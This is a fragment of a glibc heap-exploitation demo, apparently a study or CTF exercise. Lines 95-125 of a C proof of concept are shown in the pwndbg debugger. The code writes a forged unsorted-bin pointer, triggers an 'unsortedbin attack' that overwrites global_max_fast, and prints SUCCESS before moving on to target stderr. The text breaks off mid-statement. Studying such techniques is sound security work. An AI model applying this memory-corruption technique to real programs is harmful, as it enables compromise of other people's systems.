 In file: /root/f/advantage3.c
95 *(char*)((unsigned long long)a+8+ix) = num;
96 }
97
98 for(int ix=0;ix!=8;++ix){
99 temp = (ull)addr_gmf >> (8*ix);
100 num = temp % 0x100;
101 if(ix==0)
102 num -= 0x10;
103 *(char*)((ull)a+8+ix) = num;
104 }
105
106
107
108 printf("[*]unsortedbin attack...\n");
109 malloc(0x450);
► 110 printf("[+]global_max_fast: 0x%llx\n",*addr_gmf);
111
112
113 if(*addr_gmf != (ull)addr_main_arena+0x60){
114 printf("\n\n[-]FAIL: unsortedbin attack\n");
115 exit(0);
116 }else{
117 printf("\n[!]SUCCESS: unsortedbin attack\n");
118 }
119
120
121
122 printf("\n* Advantage 2 *\n");
123 printf("[+]Target address: %p (stderr)\n",stderr);
124 printf("[+]stderr: %llx\n",*(ull*)stderr);
125 if((ull)size_stderr <= 0x408){
pwndbg> tel &global_max_fast
00:0000│ 0x7ffff7dcf940 (global_max_fast) —▸ 0x7ffff7dcdca0 (main_arena+96) —▸ 0x607470 ◂— 0x0
01:0008│ 0x7ffff7dcf948 (pedantic) ◂— 0x0
... ↓
pwndbg>